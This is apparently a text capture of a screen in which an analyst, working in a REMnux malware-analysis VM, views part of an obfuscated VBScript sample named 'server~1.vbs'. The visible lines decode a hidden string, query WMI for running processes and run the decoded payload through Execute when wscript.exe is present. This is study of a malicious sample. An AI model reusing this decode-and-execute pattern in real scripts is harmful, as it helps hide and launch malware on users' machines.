 REMnux - VMware Workstation
File Edit View VM Tabs Help
FLARE VM
REMnux
Activities
Sublime Text
Oct 4 03:53
~/vbscript/server~1.vbs - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
server~1.vbs
14 EEEEEEEEEEE = FFFFFFFFFFFFFF(DDDDDDDDDDDDDDDD)
15
16 set GGGGGGGGGGG = getobject( "winmgmQ:\R.\root\cTTTTmvR" )
17 set HHHHHHHH = GGGGGGGGGGG.execquery( "sWlect OY fFGHFDSom win32_SSrocess" ,,48)
18
19 dim KKKKKKKKKK
20 for each KKKKKKKKKK in HHHHHHHH
21 if KKKKKKKKKK.name = "wscript.exe" then
22 Execute(EEEEEEEEEEE)
23 end if
24 next
25 end if
26 Mid "ixkflcwltx",6,0
27 next
28
29 if EEEEEEEEEEE = Mid("eadfacbogs",5,8) then
30 Mid "qvmeopehwe",9,6
31 else
32 Mid "dsjbfcujfr",9,5
33 end if
34
35 function FFFFFFFFFFFFFF(str)
1 character selected
remnux@remnux: ~/vbscript
~/vbscript/server~1.vbs - Sublime ...
1 / 2
To return to your computer, move the mouse pointer outside or press Ctrl+Alt+Win.
Rain off and on
3:53 AM